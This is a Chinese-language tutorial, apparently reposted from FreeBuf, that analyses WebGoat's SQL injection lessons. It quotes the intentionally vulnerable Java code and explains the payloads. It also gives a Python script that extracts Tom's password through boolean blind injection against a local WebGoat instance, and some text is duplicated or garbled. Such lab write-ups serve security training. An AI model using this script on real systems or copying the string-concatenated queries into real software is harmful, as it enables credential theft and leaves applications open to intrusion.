

将account,operator,injection三个参数直接
@AssignmentPath("/SqlInjection/assignment5a") @AssignmentHints(value = {"SqlStringInjectionHint5a1"}) public class SqlInjectionLesson5a extends AssignmentEndpoint { private static final String EXPLANATION = "<br> Explanation: This injection works, because <span style=\"font-style: italic\">or '1' = '1'</span> " + "always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). " + "So the injected query basically looks like this: <span style=\"font-style: italic\">SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE</span>, " + "which will always evaluate to true, no matter what came before it."; @PostMapping public @ResponseBody AttackResult completed(@RequestParam String account, @RequestParam String operator, @RequestParam String injection) { return injectableQuery(account + " " + operator + " " + injection);
  } protected AttackResult injectableQuery(String accountName) {
    String query = ""; try {
      Connection connection = DatabaseUtilities.getConnection(getWebSession()); //非常明显,accountName完全可控,直接丢到statement.executeQuery(query)中执行sql查询。 query = "SELECT * FROM user_data WHERE first_name = 'John' and last_name = '" + accountName + "'"; try(Statement statement = connection.createStatement(ResultSet.TYPE_SCROLL_INSENSITIVE,
              ResultSet.CONCUR_READ_ONLY)) {
        ResultSet results = statement.executeQuery(query);
        ......

SqlInjectionAdvanced.lesson/4
在这个例子中,我们看到提示:
We now explained the basic steps involved in an SQL injection. In this assignment you will need to combine all the things we explained in the SQL lessons.
Goal: Can you login as Tom?
使用tom的身份登陆

通读代码
SqlInjectionChallenge.java
在这一篇代码中,我们既能看到非常典型的拼接sql语句导致的sql注入,也能看到符合规范的使用preparedStatement去防止sql注入。
public class SqlInjectionChallenge extends AssignmentEndpoint { private static final String PASSWORD_TOM = "thisisasecretfortomonly"; //Make it more random at runtime (good luck guessing) static final String USERS_TABLE_NAME = "challenge_users_6" + RandomStringUtils.randomAlphabetic(16); @Autowired private WebSession webSession; public SqlInjectionChallenge() {
        log.info("Challenge 6 tablename is: {}", USERS_TABLE_NAME);
    } //使用PUT http method进行参数提交 @PutMapping //assignment path is bounded to class so we use different http method  @ResponseBody public AttackResult registerNewUser(@RequestParam String username_reg, @RequestParam String email_reg, @RequestParam String password_reg) throws Exception {
        AttackResult attackResult = checkArguments(username_reg, email_reg, password_reg); if (attackResult == null) {
            Connection connection = DatabaseUtilities.getConnection(webSession);
            checkDatabase(connection); try {
                String checkUserQuery = "select userid from " + USERS_TABLE_NAME + " where userid = '" + username_reg + "'";
                Statement statement = connection.createStatement();
                ResultSet resultSet = statement.executeQuery(checkUserQuery); if (resultSet.next()) {
                    attackResult = failed().feedback("user.exists").feedbackArgs(username_reg).build();
                } else {
                    PreparedStatement preparedStatement = connection.prepareStatement("INSERT INTO " + USERS_TABLE_NAME + " VALUES (?, ?, ?)");
                    preparedStatement.setString(1, username_reg);
                    preparedStatement.setString(2, email_reg);
                    preparedStatement.setString(3, password_reg);
                    preparedStatement.execute();
                    attackResult = success().feedback("user.created").feedbackArgs(username_reg).build();
                }
            } catch(SQLException e) {
                attackResult = failed().output("Something went wrong").build();
            }
            } return attackResult;
    } private AttackResult checkArguments(String username_reg, String email_reg, String password_reg) { if (StringUtils.isEmpty(username_reg) || StringUtils.isEmpty(email_reg) || StringUtils.isEmpty(password_reg)) { return failed().feedback("input.invalid").build();
        } if (username_reg.length() > 250 || email_reg.length() > 30 || password_reg.length() > 30) { return failed().feedback("input.invalid").build();
        } return null;
    } static void checkDatabase(Connection connection) throws SQLException { try {
            Statement statement = connection.createStatement();
            System.out.println(USERS_TABLE_NAME);
            statement.execute("select 1 from " + USERS_TABLE_NAME);
        } catch (SQLException e) {
            createChallengeTable(connection);
        }
    } static void createChallengeTable(Connection connection) {
        Statement statement = null; try {
            statement = connection.createStatement();
            String dropTable = "DROP TABLE " + USERS_TABLE_NAME;
            statement.executeUpdate(dropTable);
        } catch (SQLException e) {
            log.info("Delete failed, this does not point to an error table might not have been present...");
        }
        log.debug("Challenge 6 - Creating tables for users {}", USERS_TABLE_NAME); try {
            String createTableStatement = "CREATE TABLE " + USERS_TABLE_NAME
                    + " (" + "userid varchar(250)," + "email varchar(30)," + "password varchar(30)" + ")";
            statement.executeUpdate(createTableStatement);
            String insertData1 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('larry', 'larry@webgoat.org', 'larryknows')";
            String insertData2 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('tom', 'tom@webgoat.org', '" + PASSWORD_TOM + "')";
            String insertData3 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('alice', 'alice@webgoat.org', 'rt*(KJ()LP())$#**')";
            String insertData4 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('eve', 'eve@webgoat.org', '**********')";
            statement.executeUpdate(insertData1);
            statement.executeUpdate(insertData2);
            statement.executeUpdate(insertData3);
            statement.executeUpdate(insertData4);
        } catch (SQLException e) {
            log.error("Unable create table", e);
        }
    }
}
@ResponseBody public AttackResult registerNewUser(@RequestParam String username_reg, @RequestParam String email_reg, @RequestParam String password_reg) throws Exception {
AttackResult attackResult = checkArguments(username_reg, email_reg, password_reg); if (attackResult == null) {
Connection connection = DatabaseUtilities.getConnection(webSession);
checkDatabase(connection); try {
String checkUserQuery = "select userid from " + USERS_TABLE_NAME + " where userid = '" + username_reg + "'";
Statement statement = connection.createStatement();
ResultSet resultSet = statement.executeQuery(checkUserQuery); if (resultSet.next()) {
attackResult = failed().feedback("user.exists").feedbackArgs(username_reg).build();
} else {
PreparedStatement preparedStatement = connection.prepareStatement("INSERT INTO " + USERS_TABLE_NAME + " VALUES (?, ?, ?)");
preparedStatement.setString(1, username_reg);
preparedStatement.setString(2, email_reg);
preparedStatement.setString(3, password_reg);
preparedStatement.execute();
attackResult = success().feedback("user.created").feedbackArgs(username_reg).build();
}
} catch(SQLException e) {
attackResult = failed().output("Something went wrong").build();
}
} return attackResult;
} private AttackResult checkArguments(String username_reg, String email_reg, String password_reg) { if (StringUtils.isEmpty(username_reg) || StringUtils.isEmpty(email_reg) || StringUtils.isEmpty(password_reg)) { return failed().feedback("input.invalid").build();
} if (username_reg.length() > 250 || email_reg.length() > 30 || password_reg.length() > 30) { return failed().feedback("input.invalid").build();
} return null;
} static void checkDatabase(Connection connection) throws SQLException { try {
Statement statement = connection.createStatement();
System.out.println(USERS_TABLE_NAME);
statement.execute("select 1 from " + USERS_TABLE_NAME);
} catch (SQLException e) {
createChallengeTable(connection);
}
} static void createChallengeTable(Connection connection) {
Statement statement = null; try {
statement = connection.createStatement();
String dropTable = "DROP TABLE " + USERS_TABLE_NAME;
statement.executeUpdate(dropTable);
} catch (SQLException e) {
log.info("Delete failed, this does not point to an error table might not have been present...");
}
log.debug("Challenge 6 - Creating tables for users {}", USERS_TABLE_NAME); try {
String createTableStatement = "CREATE TABLE " + USERS_TABLE_NAME
+ " (" + "userid varchar(250)," + "email varchar(30)," + "password varchar(30)" + ")";
statement.executeUpdate(createTableStatement);
String insertData1 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('larry', 'larry@webgoat.org', 'larryknows')";
String insertData2 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('tom', 'tom@webgoat.org', '" + PASSWORD_TOM + "')";
String insertData3 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('alice', 'alice@webgoat.org', 'rt*(KJ()LP())$#**')";
String insertData4 = "INSERT INTO " + USERS_TABLE_NAME + " VALUES ('eve', 'eve@webgoat.org', '**********')";
statement.executeUpdate(insertData1);
statement.executeUpdate(insertData2);
statement.executeUpdate(insertData3);
statement.executeUpdate(insertData4);
} catch (SQLException e) {
log.error("Unable create table", e);
}
}
}
问题代码块:

直接将username_reg拼接到checkUserQuery,然后进行sql查询。查询到有结果则返回已存在用户,否则则使用PreparedStatement和占位符去声明insert语句,然后再使用setString去设置对应参数之后再执行。insert的过程没有问题,我们利用statement.executeQuery(checkUserQuery),以爆破的方式根据返回结果来获取tom的密码。
try { String checkUserQuery = "select userid from " + USERS_TABLE_NAME + " where userid = '" + username_reg + "'";
                Statement statement = connection.createStatement();
                ResultSet resultSet = statement.executeQuery(checkUserQuery); if (resultSet.next()) {
                    attackResult = failed().feedback("user.exists").feedbackArgs(username_reg).build();
                } else {
                    PreparedStatement preparedStatement = connection.prepareStatement("INSERT INTO " + USERS_TABLE_NAME + " VALUES (?, ?, ?)");
                    preparedStatement.setString(1, username_reg);
                    preparedStatement.setString(2, email_reg);
                    preparedStatement.setString(3, password_reg);
                    preparedStatement.execute();
                    attackResult = success().feedback("user.created").feedbackArgs(username_reg).build();
                }
条件为真,查询到信息,所以返回“PAYLOAD already exists please try to register with a different username.”,”lessonCompleted” : false

条件为假,查询不到信息,返回“PAYLOAD ceated, please proceed to the login page.”,”lessonCompleted” : true
用length()爆破出密码长度为23
 利用substring()写脚本去爆破密码
 脚本:
脚本:
#!/usrDSO观星市场部/bin/env python # -*- coding:utf-8 -*- # author:jack # datetime:2019-09-01 22:31 # software: PyCharm import requests import string def getPassword(): cookies = {'JSESSIONID': 'dZcRiB0wXwYNLWxpjqdGiIHl2jJojW2fj4-eJRxT'}
    url = "http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge" password = '' for num in range(1, 24): for word in string.lowercase:
            pa = 'tom \'and substring(password,'+str(num)+',1)=\''+word+'\' -- kljh' payload = {'username_reg': pa, 'email_reg':'123%40123.com', 'password_reg': '123', 'confirm_password_reg': '123' }
            r = requests.put(url, cookies=cookies, data=payload) if r.json()['lessonCompleted'] == False:
                password += word
                print('password:' + password) break if __name__ == "__main__":
    getPassword()
本次文章到此结束,感谢您的翻阅,期待您的宝贵意见。
*本文作者:DSO观星市场部,转自FreeBuf